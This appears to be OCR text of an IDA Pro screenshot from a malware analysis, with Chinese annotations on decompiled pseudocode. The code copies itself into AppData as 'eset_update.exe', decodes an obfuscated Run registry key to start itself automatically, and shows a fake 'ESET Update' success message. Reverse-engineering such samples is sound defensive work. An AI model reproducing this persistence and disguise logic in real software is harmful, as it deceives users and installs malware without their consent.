 IDA Vie…
Pseudocod…
Pseudocod…
Stack of sub_403…
Strings win…
Hex Vie…
Structu…
Enums
Impo…
Exp
15 Filename = 0;
16 memset(&Dst, 0, 0x103u);
17 pszPath = 0;
18 memset(&v7, 0, 0x103u);
19 NewFileName = 0;
20 memset(&v11, 0, 0x103u);
21 SubKey = 0;
22 memset(&v5, 0, 0x103u);
23 SHGetFolderPathA(0, 26, 0, 0, &pszPath); // C:/Documents and Settings/当前用户/Application Data
24 GetModuleFileNameA(0, &Filename, 0x104u); // 获取当前程序运行的直接路径
25 sub_403320(&NewFileName, "%s\\eset_update.exe", (unsigned int)&pszPath);// 获取C:/Documents and Settings/当前用户/Application Data 下的eset_update文件
26 v0 = strcmp(&NewFileName, &Filename);
27 if ( v0 )
28 v0 = -(v0 < 0) | 1;
29 if ( v0 )
30 {
31 CopyFileA(&Filename, &NewFileName, 0);
32 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
33 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
34 {
35 RegSetValueExA(phkResult, "eset_update", 0, 1u, (const BYTE *)&NewFileName, strlen(&NewFileName));// 设置自启动
36 RegCloseKey(phkResult);
37 }
38 v2.cbSize = 40; // 运行成功弹窗
39 v2.hwndOwner = 0;
40 v2.hInstance = GetModuleHandleA(0);
41 v2.lpszText = "The program has been successfully installed!\nYour computer is safe now.";
42 v2.lpszCaption = "ESET Update";
43 v2.dwStyle = 128;
44 v2.dwLanguageId = 1024;
45 v2.lpfnMsgBoxCallback = 0;
46 v2.dwContextHelpId = 0;
47 v2.lpszIcon = (LPCSTR)101;
48 MessageBoxIndirectA(&v2);